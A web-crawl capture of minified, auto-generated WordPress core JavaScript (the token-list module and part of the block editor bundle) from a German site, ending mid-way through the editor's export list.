o=n[r];if("SCRIPT"===o.tagName)F(o);else for(var i=o.attributes.length;i--;){var a=o.attributes[i].name;a.startsWith("on")&&o.removeAttribute(a)}}return t.innerHTML}var G={focusable:r,tabbable:o}},YLtl:function(e,t){!function(){e.exports=this.lodash}()}});

--- FILE ---
content_type: application/javascript
request_url: http://tt-tuebingen.de/wp-includes/js/dist/token-list.min.js?ver=01c0058afd9e5307de5b78606fa2a0d8
body_size: 1324
content:
/*! This file is auto-generated */
this.wp=this.wp||{},this.wp.tokenList=function(t){var e={};function n(r){if(e[r])return e[r].exports;var u=e[r]={i:r,l:!1,exports:{}};return t[r].call(u.exports,u,u.exports,n),u.l=!0,u.exports}return n.m=t,n.c=e,n.d=function(t,e,r){n.o(t,e)||Object.defineProperty(t,e,{enumerable:!0,get:r})},n.r=function(t){"undefined"!=typeof Symbol&&Symbol.toStringTag&&Object.defineProperty(t,Symbol.toStringTag,{value:"Module"}),Object.defineProperty(t,"__esModule",{value:!0})},n.t=function(t,e){if(1&e&&(t=n(t)),8&e)return t;if(4&e&&"object"==typeof t&&t&&t.__esModule)return t;var r=Object.create(null);if(n.r(r),Object.defineProperty(r,"default",{enumerable:!0,value:t}),2&e&&"string"!=typeof t)for(var u in t)n.d(r,u,function(e){return t[e]}.bind(null,u));return r},n.n=function(t){var e=t&&t.__esModule?function(){return t.default}:function(){return t};return n.d(e,"a",e),e},n.o=function(t,e){return Object.prototype.hasOwnProperty.call(t,e)},n.p="",n(n.s="hwXU")}({"1OyB":function(t,e,n){"use strict";function r(t,e){if(!(t instanceof e))throw new TypeError("Cannot call a class as a function")}n.d(e,"a",(function(){return r}))},YLtl:function(t,e){!function(){t.exports=this.lodash}()},dvlR:function(t,e){!function(){t.exports=this.regeneratorRuntime}()},hwXU:function(t,e,n){"use strict";n.r(e),n.d(e,"default",(function(){return c}));var r=n("dvlR"),u=n.n(r),i=n("1OyB"),o=n("vuIU"),a=n("YLtl"),c=function(){function t(){var e=this,n=arguments.length>0&&void 0!==arguments[0]?arguments[0]:"";Object(i.a)(this,t),this.value=n,["entries","forEach","keys","values"].forEach((function(t){e[t]=function(){var n;return(n=e._valueAsArray)[t].apply(n,arguments)}}))}return Object(o.a)(t,[{key:"toString",value:function(){return this.value}},{key:Symbol.iterator,value:u.a.mark((function t(){return u.a.wrap((function(t){for(;;)switch(t.prev=t.next){case 0:return t.delegateYield(this._valueAsArray,"t0",1);case 1:return t.abrupt("return",t.t0);case 2:case"end":return t.stop()}}),t,this)}))},{key:"item",value:function(t){return this._valueAsArray[t]}},{key:"contains",value:function(t){return-1!==this._valueAsArray.indexOf(t)}},{key:"add",value:function(){for(var t=arguments.length,e=new Array(t),n=0;n<t;n++)e[n]=arguments[n];this.value+=" "+e.join(" ")}},{key:"remove",value:function(){for(var t=arguments.length,e=new Array(t),n=0;n<t;n++)e[n]=arguments[n];this.value=a.without.apply(void 0,[this._valueAsArray].concat(e)).join(" ")}},{key:"toggle",value:function(t,e){return void 0===e&&(e=!this.contains(t)),e?this.add(t):this.remove(t),e}},{key:"replace",value:function(t,e){return!!this.contains(t)&&(this.remove(t),this.add(e),!0)}},{key:"supports",value:function(){return!0}},{key:"value",get:function(){return this._currentValue},set:function(t){t=String(t),this._valueAsArray=Object(a.uniq)(Object(a.compact)(t.split(/\s+/g))),this._currentValue=this._valueAsArray.join(" ")}},{key:"length",get:function(){return this._valueAsArray.length}}]),t}()},vuIU:function(t,e,n){"use strict";function r(t,e){for(var n=0;n<e.length;n++){var r=e[n];r.enumerable=r.enumerable||!1,r.configurable=!0,"value"in r&&(r.writable=!0),Object.defineProperty(t,r.key,r)}}function u(t,e,n){return e&&r(t.prototype,e),n&&r(t,n),t}n.d(e,"a",(function(){return u}))}}).default;

--- FILE ---
content_type: application/javascript
request_url: http://tt-tuebingen.de/wp-includes/js/dist/editor.min.js?ver=806d3293abfaa3e8004117c821024b8d
body_size: 45190
content:
/*! This file is auto-generated */
this.wp=this.wp||{},this.wp.editor=function(e){var t={};function n(r){if(t[r])return t[r].exports;var o=t[r]={i:r,l:!1,exports:{}};return e[r].call(o.exports,o,o.exports,n),o.l=!0,o.exports}return n.m=e,n.c=t,n.d=function(e,t,r){n.o(e,t)||Object.defineProperty(e,t,{enumerable:!0,get:r})},n.r=function(e){"undefined"!=typeof Symbol&&Symbol.toStringTag&&Object.defineProperty(e,Symbol.toStringTag,{value:"Module"}),Object.defineProperty(e,"__esModule",{value:!0})},n.t=function(e,t){if(1&t&&(e=n(e)),8&t)return e;if(4&t&&"object"==typeof e&&e&&e.__esModule)return e;var r=Object.create(null);if(n.r(r),Object.defineProperty(r,"default",{enumerable:!0,value:e}),2&t&&"string"!=typeof e)for(var o in e)n.d(r,o,function(t){return e[t]}.bind(null,o));return r},n.n=function(e){var t=e&&e.__esModule?function(){return e.default}:function(){return e};return n.d(t,"a",t),t},n.o=function(e,t){return Object.prototype.hasOwnProperty.call(e,t)},n.p="",n(n.s="PLxR")}({"16Al":function(e,t,n){"use strict";var r=n("WbBG");function o(){}function i(){}i.resetWarningCache=o,e.exports=function(){function e(e,t,n,o,i,c){if(c!==r){var a=new Error("Calling PropTypes validators directly is not supported by the `prop-types` package. Use PropTypes.checkPropTypes() to call them. Read more at http://fb.me/use-check-prop-types");throw a.name="Invariant Violation",a}}function t(){return e}e.isRequired=e;var n={array:e,bool:e,func:e,number:e,object:e,string:e,symbol:e,any:e,arrayOf:t,element:e,elementType:e,instanceOf:t,node:e,objectOf:t,oneOf:t,oneOfType:t,shape:t,exact:t,checkPropTypes:i,resetWarningCache:o};return n.PropTypes=n,n}},"17x9":function(e,t,n){e.exports=n("16Al")()},"1OyB":function(e,t,n){"use strict";function r(e,t){if(!(e instanceof t))throw new TypeError("Cannot call a class as a function")}n.d(t,"a",(function(){return r}))},"1ZqX":function(e,t){!function(){e.exports=this.wp.data}()},"25BE":function(e,t,n){"use strict";function r(e){if("undefined"!=typeof Symbol&&Symbol.iterator in Object(e))return Array.from(e)}n.d(t,"a",(function(){return r}))},"4eJC":function(e,t,n){e.exports=function(e,t){var n,r,o=0;function i(){var i,c,a=n,s=arguments.length;e:for(;a;){if(a.args.length===arguments.length){for(c=0;c<s;c++)if(a.args[c]!==arguments[c]){a=a.next;continue e}return a!==n&&(a===r&&(r=a.prev),a.prev.next=a.next,a.next&&(a.next.prev=a.prev),a.next=n,a.prev=null,n.prev=a,n=a),a.val}a=a.next}for(i=new Array(s),c=0;c<s;c++)i[c]=arguments[c];return a={args:i,val:e.apply(null,i)},n?(n.prev=a,a.next=n):r=a,o===t.maxSize?(r=r.prev).next=null:o++,n=a,a.val}return t=t||{},i.clear=function(){n=null,r=null,o=0},i}},"51Zz":function(e,t){!function(){e.exports=this.wp.dataControls}()},"6aBm":function(e,t){!function(){e.exports=this.wp.mediaUtils}()},"7fqt":function(e,t){!function(){e.exports=this.wp.wordcount}()},Bpkj:function(e,t,n){"use strict";var r=n("GRId"),o=n("Tqx9"),i=Object(r.createElement)(o.SVG,{xmlns:"http://www.w3.org/2000/svg",viewBox:"-2 -2 24 24"},Object(r.createElement)(o.Path,{d:"M17.74 2.76c1.68 1.69 1.68 4.41 0 6.1l-1.53 1.52c-1.12 1.12-2.7 1.47-4.14 1.09l2.62-2.61.76-.77.76-.76c.84-.84.84-2.2 0-3.04-.84-.85-2.2-.85-3.04 0l-.77.76-3.38 3.38c-.37-1.44-.02-3.02 1.1-4.14l1.52-1.53c1.69-1.68 4.42-1.68 6.1 0zM8.59 13.43l5.34-5.34c.42-.42.42-1.1 0-1.52-.44-.43-1.13-.39-1.53 0l-5.33 5.34c-.42.42-.42 1.1 0 1.52.44.43 1.13.39 1.52 0zm-.76 2.29l4.14-4.15c.38 1.44.03 3.02-1.09 4.14l-1.52 1.53c-1.69 1.68-4.41 1.68-6.1 0-1.68-1.68-1.68-4.42 0-6.1l1.53-1.52c1.12-1.12 2.7-1.47 4.14-1.1l-4.14 4.15c-.85.84-.85 2.2 0 3.05.84.84 2.2.84 3.04 0z"}));t.a=i},BsWD:function(e,t,n){"use strict";n.d(t,"a",(function(){return o}));var r=n("a3WO");function o(e,t){if(e){if("string"==typeof e)return Object(r.a)(e,t);var n=Object.prototype.toString.call(e).slice(8,-1);return"Object"===n&&e.constructor&&(n=e.constructor.name),"Map"===n||"Set"===n?Array.from(n):"Arguments"===n||/^(?:Ui|I)nt(?:8|16|32)(?:Clamped)?Array$/.test(n)?Object(r.a)(e,t):void 0}}},CNgt:function(e,t,n){"use strict";var r,o=this&&this.__extends||(r=Object.setPrototypeOf||{__proto__:[]}instanceof Array&&function(e,t){e.__proto__=t}||function(e,t){for(var n in t)t.hasOwnProperty(n)&&(e[n]=t[n])},function(e,t){function n(){this.constructor=e}r(e,t),e.prototype=null===t?Object.create(t):(n.prototype=t.prototype,new n)}),i=this&&this.__assign||Object.assign||function(e){for(var t,n=1,r=arguments.length;n<r;n++)for(var o in t=arguments[n])Object.prototype.hasOwnProperty.call(t,o)&&(e[o]=t[o]);return e},c=this&&this.__rest||function(e,t){var n={};for(var r in e)Object.prototype.hasOwnProperty.call(e,r)&&t.indexOf(r)<0&&(n[r]=e[r]);if(null!=e&&"function"==typeof Object.getOwnPropertySymbols){var o=0;for(r=Object.getOwnPropertySymbols(e);o<r.length;o++)t.indexOf(r[o])<0&&(n[r[o]]=e[r[o]])}return n};t.__esModule=!0;var a=n("cDcd"),s=n("17x9"),u=n("GemG"),l=n("Rk8H"),d=function(e){function t(){var t=null!==e&&e.apply(this,arguments)||this;return t.state={lineHeight:null},t.dispatchEvent=function(e){var n=document.createEvent("Event");n.initEvent(e,!0,!1),t.textarea.dispatchEvent(n)},t.updateLineHeight=function(){t.setState({lineHeight:l(t.textarea)})},t.onChange=function(e){var n=t.props.onChange;t.currentValue=e.currentTarget.value,n&&n(e)},t.saveDOMNodeRef=function(e){var n=t.props.innerRef;n&&n(e),t.textarea=e},t.getLocals=function(){var e=t,n=e.props,r=(n.onResize,n.maxRows),o=(n.onChange,n.style),a=(n.innerRef,c(n,["onResize","maxRows","onChange","style","innerRef"])),s=e.state.lineHeight,u=e.saveDOMNodeRef,l=r&&s?s*r:null;return i({},a,{saveDOMNodeRef:u,style:l?i({},o,{maxHeight:l}):o,onChange:t.onChange})},t}return o(t,e),t.prototype.componentDidMount=function(){var e=this,t=this.props,n=t.onResize;"number"==typeof t.maxRows&&this.updateLineHeight(),setTimeout((function(){return u(e.textarea)})),n&&this.textarea.addEventListener("autosize:resized",n)},t.prototype.componentWillUnmount=function(){var e=this.props.onResize;e&&this.textarea.removeEventListener("autosize:resized",e),this.dispatchEvent("autosize:destroy")},t.prototype.render=function(){var e=this.getLocals(),t=e.children,n=e.saveDOMNodeRef,r=c(e,["children","saveDOMNodeRef"]);return a.createElement("textarea",i({},r,{ref:n}),t)},t.prototype.componentDidUpdate=function(e){this.props.value===this.currentValue&&this.props.rows===e.rows||this.dispatchEvent("autosize:update")},t.defaultProps={rows:1},t.propTypes={rows:s.number,maxRows:s.number,onResize:s.func,innerRef:s.func},t}(a.Component);t.default=d},DSFK:function(e,t,n){"use strict";function r(e){if(Array.isArray(e))return e}n.d(t,"a",(function(){return r}))},Ff2n:function(e,t,n){"use strict";n.d(t,"a",(function(){return o}));var r=n("zLVn");function o(e,t){if(null==e)return{};var n,o,i=Object(r.a)(e,t);if(Object.getOwnPropertySymbols){var c=Object.getOwnPropertySymbols(e);for(o=0;o<c.length;o++)n=c[o],t.indexOf(n)>=0||Object.prototype.propertyIsEnumerable.call(e,n)&&(i[n]=e[n])}return i}},FqII:function(e,t){!function(){e.exports=this.wp.date}()},FtRg:function(e,t,n){"use strict";function r(e){return(r="function"==typeof Symbol&&"symbol"==typeof Symbol.iterator?function(e){return typeof e}:function(e){return e&&"function"==typeof Symbol&&e.constructor===Symbol&&e!==Symbol.prototype?"symbol":typeof e})(e)}function o(e,t){for(var n=0;n<t.length;n++){var r=t[n];r.enumerable=r.enumerable||!1,r.configurable=!0,"value"in r&&(r.writable=!0),Object.defineProperty(e,r.key,r)}}function i(e,t){var n=e._map,r=e._arrayTreeMap,o=e._objectTreeMap;if(n.has(t))return n.get(t);for(var i=Object.keys(t).sort(),c=Array.isArray(t)?r:o,a=0;a<i.length;a++){var s=i[a];if(void 0===(c=c.get(s)))return;var u=t[s];if(void 0===(c=c.get(u)))return}var l=c.get("_ekm_value");return l?(n.delete(l[0]),l[0]=t,c.set("_ekm_value",l),n.set(t,l),l):void 0}var c=function(){function e(t){if(function(e,t){if(!(e instanceof t))throw new TypeError("Cannot call a class as a function")}(this,e),this.clear(),t instanceof e){var n=[];t.forEach((function(e,t){n.push([t,e])})),t=n}if(null!=t)for(var r=0;r<t.length;r++)this.set(t[r][0],t[r][1])}var t,n,c;return t=e,(n=[{key:"set",value:function(t,n){if(null===t||"object"!==r(t))return this._map.set(t,n),this;for(var o=Object.keys(t).sort(),i=[t,n],c=Array.isArray(t)?this._arrayTreeMap:this._objectTreeMap,a=0;a<o.length;a++){var s=o[a];c.has(s)||c.set(s,new e),c=c.get(s);var u=t[s];c.has(u)||c.set(u,new e),c=c.get(u)}var l=c.get("_ekm_value");return l&&this._map.delete(l[0]),c.set("_ekm_value",i),this._map.set(t,i),this}},{key:"get",value:function(e){if(null===e||"object"!==r(e))return this._map.get(e);var t=i(this,e);return t?t[1]:void 0}},{key:"has",value:function(e){return null===e||"object"!==r(e)?this._map.has(e):void 0!==i(this,e)}},{key:"delete",value:function(e){return!!this.has(e)&&(this.set(e,void 0),!0)}},{key:"forEach",value:function(e){var t=this,n=arguments.length>1&&void 0!==arguments[1]?arguments[1]:this;this._map.forEach((function(o,i){null!==i&&"object"===r(i)&&(o=o[1]),e.call(n,o,i,t)}))}},{key:"clear",value:function(){this._map=new Map,this._arrayTreeMap=new Map,this._objectTreeMap=new Map}},{key:"size",get:function(){return this._map.size}}])&&o(t.prototype,n),c&&o(t,c),e}();e.exports=c},GRId:function(e,t){!function(){e.exports=this.wp.element}()},GemG:function(e,t,n){var r,o,i;
/*!
	autosize 4.0.4
	license: MIT
	http://www.jacklmoore.com/autosize
*/o=[e,t],void 0===(i="function"==typeof(r=function(e,t){"use strict";var n,r,o="function"==typeof Map?new Map:(n=[],r=[],{has:function(e){return n.indexOf(e)>-1},get:function(e){return r[n.indexOf(e)]},set:function(e,t){-1===n.indexOf(e)&&(n.push(e),r.push(t))},delete:function(e){var t=n.indexOf(e);t>-1&&(n.splice(t,1),r.splice(t,1))}}),i=function(e){return new Event(e,{bubbles:!0})};try{new Event("test")}catch(e){i=function(e){var t=document.createEvent("Event");return t.initEvent(e,!0,!1),t}}function c(e){if(e&&e.nodeName&&"TEXTAREA"===e.nodeName&&!o.has(e)){var t,n=null,r=null,c=null,a=function(){e.clientWidth!==r&&d()},s=function(t){window.removeEventListener("resize",a,!1),e.removeEventListener("input",d,!1),e.removeEventListener("keyup",d,!1),e.removeEventListener("autosize:destroy",s,!1),e.removeEventListener("autosize:update",d,!1),Object.keys(t).forEach((function(n){e.style[n]=t[n]})),o.delete(e)}.bind(e,{height:e.style.height,resize:e.style.resize,overflowY:e.style.overflowY,overflowX:e.style.overflowX,wordWrap:e.style.wordWrap});e.addEventListener("autosize:destroy",s,!1),"onpropertychange"in e&&"oninput"in e&&e.addEventListener("keyup",d,!1),window.addEventListener("resize",a,!1),e.addEventListener("input",d,!1),e.addEventListener("autosize:update",d,!1),e.style.overflowX="hidden",e.style.wordWrap="break-word",o.set(e,{destroy:s,update:d}),"vertical"===(t=window.getComputedStyle(e,null)).resize?e.style.resize="none":"both"===t.resize&&(e.style.resize="horizontal"),n="content-box"===t.boxSizing?-(parseFloat(t.paddingTop)+parseFloat(t.paddingBottom)):parseFloat(t.borderTopWidth)+parseFloat(t.borderBottomWidth),isNaN(n)&&(n=0),d()}function u(t){var n=e.style.width;e.style.width="0px",e.offsetWidth,e.style.width=n,e.style.overflowY=t}function l(){if(0!==e.scrollHeight){var t=function(e){for(var t=[];e&&e.parentNode&&e.parentNode instanceof Element;)e.parentNode.scrollTop&&t.push({node:e.parentNode,scrollTop:e.parentNode.scrollTop}),e=e.parentNode;return t}(e),o=document.documentElement&&document.documentElement.scrollTop;e.style.height="",e.style.height=e.scrollHeight+n+"px",r=e.clientWidth,t.forEach((function(e){e.node.scrollTop=e.scrollTop})),o&&(document.documentElement.scrollTop=o)}}function d(){l();var t=Math.round(parseFloat(e.style.height)),n=window.getComputedStyle(e,null),r="content-box"===n.boxSizing?Math.round(parseFloat(n.height)):e.offsetHeight;if(r<t?"hidden"===n.overflowY&&(u("scroll"),l(),r="content-box"===n.boxSizing?Math.round(parseFloat(window.getComputedStyle(e,null).height)):e.offsetHeight):"hidden"!==n.overflowY&&(u("hidden"),l(),r="content-box"===n.boxSizing?Math.round(parseFloat(window.getComputedStyle(e,null).height)):e.offsetHeight),c!==r){c=r;var o=i("autosize:resized");try{e.dispatchEvent(o)}catch(e){}}}}function a(e){var t=o.get(e);t&&t.destroy()}function s(e){var t=o.get(e);t&&t.update()}var u=null;"undefined"==typeof window||"function"!=typeof window.getComputedStyle?((u=function(e){return e}).destroy=function(e){return e},u.update=function(e){return e}):((u=function(e,t){return e&&Array.prototype.forEach.call(e.length?e:[e],(function(e){return c(e)})),e}).destroy=function(e){return e&&Array.prototype.forEach.call(e.length?e:[e],a),e},u.update=function(e){return e&&Array.prototype.forEach.call(e.length?e:[e],s),e}),t.default=u,e.exports=t.default})?r.apply(t,o):r)||(e.exports=i)},HSyU:function(e,t){!function(){e.exports=this.wp.blocks}()},"HaE+":function(e,t,n){"use strict";function r(e,t,n,r,o,i,c){try{var a=e[i](c),s=a.value}catch(e){return void n(e)}a.done?t(s):Promise.resolve(s).then(r,o)}function o(e){return function(){var t=this,n=arguments;return new Promise((function(o,i){var c=e.apply(t,n);function a(e){r(c,o,i,a,s,"next",e)}function s(e){r(c,o,i,a,s,"throw",e)}a(void 0)}))}}n.d(t,"a",(function(){return o}))},JREk:function(e,t){!function(){e.exports=this.wp.serverSideRender}()},JX7q:function(e,t,n){"use strict";function r(e){if(void 0===e)throw new ReferenceError("this hasn't been initialised - super() hasn't been called");return e}n.d(t,"a",(function(){return r}))},Ji7U:function(e,t,n){"use strict";function r(e,t){return(r=Object.setPrototypeOf||function(e,t){return e.__proto__=t,e})(e,t)}function o(e,t){if("function"!=typeof t&&null!==t)throw new TypeError("Super expression must either be null or a function");e.prototype=Object.create(t&&t.prototype,{constructor:{value:e,writable:!0,configurable:!0}}),t&&r(e,t)}n.d(t,"a",(function(){return o}))},K9lf:function(e,t){!function(){e.exports=this.wp.compose}()},KEfo:function(e,t){!function(){e.exports=this.wp.viewport}()},KQm4:function(e,t,n){"use strict";n.d(t,"a",(function(){return c}));var r=n("a3WO");var o=n("25BE"),i=n("BsWD");function c(e){return function(e){if(Array.isArray(e))return Object(r.a)(e)}(e)||Object(o.a)(e)||Object(i.a)(e)||function(){throw new TypeError("Invalid attempt to spread non-iterable instance.\nIn order to be iterable, non-array objects must have a [Symbol.iterator]() method.")}()}},Mmq9:function(e,t){!function(){e.exports=this.wp.url}()},NMb1:function(e,t){!function(){e.exports=this.wp.deprecated}()},O6Fj:function(e,t,n){"use strict";t.__esModule=!0;var r=n("CNgt");t.default=r.default},ODXe:function(e,t,n){"use strict";n.d(t,"a",(function(){return c}));var r=n("DSFK");var o=n("BsWD"),i=n("PYwp");function c(e,t){return Object(r.a)(e)||function(e,t){if("undefined"!=typeof Symbol&&Symbol.iterator in Object(e)){var n=[],r=!0,o=!1,i=void 0;try{for(var c,a=e[Symbol.iterator]();!(r=(c=a.next()).done)&&(n.push(c.value),!t||n.length!==t);r=!0);}catch(e){o=!0,i=e}finally{try{r||null==a.return||a.return()}finally{if(o)throw i}}return n}}(e,t)||Object(o.a)(e,t)||Object(i.a)()}},PLxR:function(e,t,n){"use strict";n.r(t),n.d(t,"blockAutocompleter",(function(){return io})),n.d(t,"userAutocompleter",(function(){return co})),n.d(t,"AutosaveMonitor",(function(){return fo})),n.d(t,"DocumentOutline",(function(){return So})),n.d(t,"DocumentOutlineCheck",(function(){return Po})),n.d(t,"VisualEditorGlobalKeyboardShortcuts",(function(){return To})),n.d(t,"EditorGlobalKeyboardShortcuts",(function(){return Bo})),n.d(t,"TextEditorGlobalKeyboardShortcuts",(function(){return xo})),n.d(t,"EditorKeyboardShortcutsRegister",(function(){return Io})),n.d(t,"EditorHistoryRedo",(function(){return No})),n.d(t,"EditorHistoryUndo",(function(){return Fo})),n.d(t,"EditorNotices",(function(){return Vo})),n.d(t,"EntitiesSavedStates",(function(){return Ko})),n.d(t,"ErrorBoundary",(function(){return qo})),n.d(t,"LocalAutosaveMonitor",(function(){return Jo})),n.d(t,"PageAttributesCheck",(function(){return Zo})),n.d(t,"PageAttributesOrder",(function(){return ti})),n.d(t,"PageAttributesParent",(function(){return ai})),n.d(t,"PageTemplate",(function(){return si})),n.d(t,"PostAuthor",(function(){return pi})),n.d(t,"PostAuthorCheck",(function(){return li})),n.d(t,"PostComments",(function(){return bi})),n.d(t,"PostExcerpt",(function(){return fi})),n.d(t,"PostExcerptCheck",(function(){return hi})),n.d(t,"PostFeaturedImage",(function(){return Ei})),n.d(t,"PostFeaturedImageCheck",(function(){return Oi})),n.d(t,"PostFormat",(function(){return wi})),n.d(t,"PostFormatCheck",(function(){return Si})),n.d(t,"PostLastRevision",(function(){return xi})),n.d(t,"PostLastRevisionCheck",(function(){return Ci})),n.d(t,"PostLockedModal",(function(){return Di})),n.d(t,"PostPendingStatus",(function(){return Ni})),n.d(t,"PostPendingStatusCheck",(function(){return Li})),n.d(t,"PostPingbacks",(function(){return Ui})),n.d(t,"PostPreviewButton",(function(){return Ai})),n.d(t,"PostPublishButton",(function(){return Vi})),n.d(t,"PostPublishButtonLabel",(function(){return Fi})),n.d(t,"PostPublishPanel",(function(){return bc})),n.d(t,"PostSavedState",(function(){return vc})),n.d(t,"PostSchedule",(function(){return qi})),n.d(t,"PostScheduleCheck",(function(){return gc})),n.d(t,"PostScheduleLabel",(function(){return Qi})),n.d(t,"PostSlug",(function(){return _c})),n.d(t,"PostSlugCheck",(function(){return jc})),n.d(t,"PostSticky",(function(){return Ec})),n.d(t,"PostStickyCheck",(function(){return kc})),n.d(t,"PostSwitchToDraftButton",(function(){return mc})),n.d(t,"PostTaxonomies",(function(){return Bc})),n.d(t,"PostTaxonomiesCheck",(function(){return xc})),n.d(t,"PostTextEditor",(function(){return Dc})),n.d(t,"PostTitle",(function(){return Kc})),n.d(t,"PostTrash",(function(){return Gc})),n.d(t,"PostTrashCheck",(function(){return qc})),n.d(t,"PostTypeSupportCheck",(function(){return $o})),n.d(t,"PostVisibility",(function(){return Ki})),n.d(t,"PostVisibilityLabel",(function(){return Gi})),n.d(t,"PostVisibilityCheck",(function(){return Qc})),n.d(t,"TableOfContents",(function(){return Zc})),n.d(t,"UnsavedChangesWarning",(function(){return ea})),n.d(t,"WordCount",(function(){return Xc})),n.d(t,"EditorProvider",(function(){return ga})),n.d(t,"ServerSideRender",(function(){return ya.a})),n.d(t,"RichText",(function(){return Ea})),n.d(t,"Autocomplete",(function(){return Sa})),n.d(t,"AlignmentToolbar",(function(){return Pa})),n.d(t,"BlockAlignmentToolbar",(function(){return wa})),n.d(t,"BlockControls",(function(){return Ca})),n.d(t,"BlockEdit",(function(){return Ta})),n.d(t,"BlockEditorKeyboardShortcuts",(function(){return Ba})),n.d(t,"BlockFormatControls",(function(){return xa})),n.d(t,"BlockIcon",(function(){return Ia})),n.d(t,"BlockInspector",(function(){return Aa})),n.d(t,"BlockList",(function(){return Ra})),n.d(t,"BlockMover",(function(){return Da})),n.d(t,"BlockNavigationDropdown",(function(){return La})),n.d(t,"BlockSelectionClearer",(function(){return Na})),n.d(t,"BlockSettingsMenu",(function(){return Ua})),n.d(t,"BlockTitle",(function(){return Fa})),n.d(t,"BlockToolbar",(function(){return Ma})),n.d(t,"ColorPalette",(function(){return Va})),n.d(t,"ContrastChecker",(function(){return za})),n.d(t,"CopyHandler",(function(){return Ha})),n.d(t,"DefaultBlockAppender",(function(){return Wa})),n.d(t,"FontSizePicker",(function(){return Ka})),n.d(t,"Inserter",(function(){return Ga})),n.d(t,"InnerBlocks",(function(){return qa})),n.d(t,"InspectorAdvancedControls",(function(){return Qa})),n.d(t,"InspectorControls",(function(){return Ya})),n.d(t,"PanelColorSettings",(function(){return Xa})),n.d(t,"PlainText",(function(){return Ja})),n.d(t,"RichTextShortcut",(function(){return Za})),n.d(t,"RichTextToolbarButton",(function(){return $a})),n.d(t,"__unstableRichTextInputEvent",(function(){return es})),n.d(t,"MediaPlaceholder",(function(){return ts})),n.d(t,"MediaUpload",(function(){return ns})),n.d(t,"MediaUploadCheck",(function(){return rs})),n.d(t,"MultiBlocksSwitcher",(function(){return os})),n.d(t,"MultiSelectScrollIntoView",(function(){return is})),n.d(t,"NavigableToolbar",(function(){return cs})),n.d(t,"ObserveTyping",(function(){return as})),n.d(t,"PreserveScrollInReorder",(function(){return ss})),n.d(t,"SkipToSelectedBlock",(function(){return us})),n.d(t,"URLInput",(function(){return ls})),n.d(t,"URLInputButton",(function(){return ds})),n.d(t,"URLPopover",(function(){return ps})),n.d(t,"Warning",(function(){return bs})),n.d(t,"WritingFlow",(function(){return fs})),n.d(t,"createCustomColorsHOC",(function(){return hs})),n.d(t,"getColorClassName",(function(){return ms})),n.d(t,"getColorObjectByAttributeValues",(function(){return Os})),n.d(t,"getColorObjectByColorValue",(function(){return vs})),n.d(t,"getFontSize",(function(){return gs})),n.d(t,"getFontSizeClass",(function(){return js})),n.d(t,"withColorContext",(function(){return ys})),n.d(t,"withColors",(function(){return _s})),n.d(t,"withFontSizes",(function(){return ks})),n.d(t,"mediaUpload",(function(){return ia})),n.d(t,"cleanForSlug",(function(){return Bi})),n.d(t,"storeConfig",(function(){return Kr})),n.d(t,"transformStyles",(function(){return i.transformStyles}));var r={};n.r(r),n.d(r,"setupEditor",(function(){return ce})),n.d(r,"__experimentalTearDownEditor",(function(){return ae})),n.d(r,"resetPost",(function(){return se})),n.d(r,"resetAutosave",(function(){return ue})),n.d(r,"__experimentalRequestPostUpdateStart",(function(){return le})),n.d(r,"__experimentalRequestPostUpdateFinish",(function(){return de})),n.d(r,"updatePost",(function(){return pe})),n.d(r,"setupEditorState",(function(){return be})),n.d(r,"editPost",(function(){return fe})),n.d(r,"__experimentalOptimisticUpdatePost",(function(){return he})),n.d(r,"savePost",(function(){return me})),n.d(r,"refreshPost",(function(){return Oe})),n.d(r,"trashPost",(function(){return ve})),n.d(r,"autosave",(function(){return ge})),n.d(r,"__experimentalLocalAutosave",(function(){return je})),n.d(r,"redo",(function(){return ye})),n.d(r,"undo",(function(){return _e})),n.d(r,"createUndoLevel",(function(){return ke})),n.d(r,"updatePostLock",(function(){return Ee})),n.d(r,"__experimentalFetchReusableBlocks",(function(){return Se})),n.d(r,"__experimentalReceiveReusableBlocks",(function(){return Pe})),n.d(r,"__experimentalSaveReusableBlock",(function(){return we})),n.d(r,"__experimentalDeleteReusableBlock",(function(){return Ce})),n.d(r,"__experimentalUpdateReusableBlock",(function(){return Te})),n.d(r,"__experimentalConvertBlockToStatic",(function(){return Be})),n.d(r,"__experimentalConvertBlockToReusable",(function(){return xe})),n.d(r,"enablePublishSidebar",(function(){return Ie})),n.d(r,"disablePublishSidebar",(function(){return Ae})),n.d(r,"lockPostSaving",(function(){return Re})),n.d(r,"unlockPostSaving",(function(){return De})),n.d(r,"lockPostAutosaving",(function(){return Le})),n.d(r,"unlockPostAutosaving",(function(){return Ne})),n.d(r,"resetEditorBlocks",(function(){return Ue})),n.d(r,"updateEditorSettings",(function(){return Fe})),n.d(r,"resetBlocks",(function(){return Ve})),n.d(r,"receiveBlocks",(function(){return ze})),n.d(r,"updateBlock",(function(){return He})),n.d(r,"updateBlockAttributes",(function(){return We})),n.d(r,"selectBlock",(function(){return Ke})),n.d(r,"startMultiSelect",(function(){return Ge})),n.d(r,"stopMultiSelect",(function(){return qe})),n.d(r,"multiSelect",(function(){return Qe})),n.d(r,"clearSelectedBlock",(function(){return Ye})),n.d(r,"toggleSelection",(function(){return Xe})),n.d(r,"replaceBlocks",(function(){return Je})),n.d(r,"replaceBlock",(function(){return Ze})),n.d(r,"moveBlocksDown",(function(){return $e})),n.d(r,"moveBlocksUp",(function(){return et})),n.d(r,"moveBlockToPosition",(function(){return tt})),n.d(r,"insertBlock",(function(){return nt})),n.d(r,"insertBlocks",(function(){return rt})),n.d(r,"showInsertionPoint",(function(){return ot})),n.d(r,"hideInsertionPoint",(function(){return it})),n.d(r,"setTemplateValidity",(function(){return ct})),n.d(r,"synchronizeTemplate",(function(){return at})),n.d(r,"mergeBlocks",(function(){return st})),n.d(r,"removeBlocks",(function(){return ut})),n.d(r,"removeBlock",(function(){return lt})),n.d(r,"toggleBlockMode",(function(){return dt})),n.d(r,"startTyping",(function(){return pt})),n.d(r,"stopTyping",(function(){return bt})),n.d(r,"enterFormattedText",(function(){return ft})),n.d(r,"exitFormattedText",(function(){return ht})),n.d(r,"insertDefaultBlock",(function(){return mt})),n.d(r,"updateBlockListSettings",(function(){return Ot}));var o={};n.r(o),n.d(o,"hasEditorUndo",(function(){return Pt})),n.d(o,"hasEditorRedo",(function(){return wt})),n.d(o,"isEditedPostNew",(function(){return Ct})),n.d(o,"hasChangedContent",(function(){return Tt})),n.d(o,"isEditedPostDirty",(function(){return Bt})),n.d(o,"hasNonPostEntityChanges",(function(){return xt})),n.d(o,"isCleanNewPost",(function(){return It})),n.d(o,"getCurrentPost",(function(){return At})),n.d(o,"getCurrentPostType",(function(){return Rt})),n.d(o,"getCurrentPostId",(function(){return 